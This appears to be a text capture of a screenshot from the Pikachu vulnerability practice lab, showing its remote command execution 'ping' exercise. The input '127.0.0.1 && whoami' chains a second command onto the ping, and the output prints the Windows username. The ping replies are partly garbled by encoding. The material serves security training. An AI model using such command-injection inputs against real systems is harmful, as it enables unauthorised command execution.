 Pikachu 漏洞练习平台 pika~pika~
中
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
概述
exec "ping"
exec "evel"
File Inclusion
rce > exec "ping"
Here, please enter the target IP address!
127.0.0.1 && whoami
ping
���� Ping 127.0.0.1 ���� 32 �����:
���� 127.0.0.1 <1ms TTL=64
���� 127.0.0.1 <1ms TTL=64
���� 127.0.0.1 <1ms TTL=64
���� 127.0.0.1 <1ms TTL=64
127.0.0.1 �� Ping
= 4 = 4 = 0 (0%
= 0ms = 0ms = 0ms
desktop-5rjg8gi\lyj